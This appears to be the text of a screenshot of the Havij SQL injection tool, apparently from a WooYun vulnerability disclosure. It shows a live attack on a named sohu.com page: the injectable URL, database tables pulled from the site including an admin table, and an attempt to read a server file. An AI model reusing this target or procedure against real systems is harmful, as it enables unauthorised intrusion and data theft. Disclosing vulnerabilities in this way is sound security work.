 Havij

Target: http://1soccer.sports.sohu.com/index.php?gid=312446
Analyze Pause
Keyword: Auto Detect
Syntax: Auto Detect
Database: Auto Detect
Method: GET
Type: Auto Detect
Load Save
Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

football2
admin
ba_aco
ba_asia
ba_asia_history
ba_asia_live
ba_asia_new
ba_big
ba_big_history
ba_co
ba_double_chance
ba_double_chance_his
ba_euro

Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get

Status: I'm IDLE
Clear Log

Table found: work_list

Table found: work_person

Reading file: /etc/httpd/htdocs/svnclie in /usr/local/lib/php/Zend/Db/Statement/Pdo.php

I got bored of waiting more than 60 seconds! (request timed out)

www.wooyun.org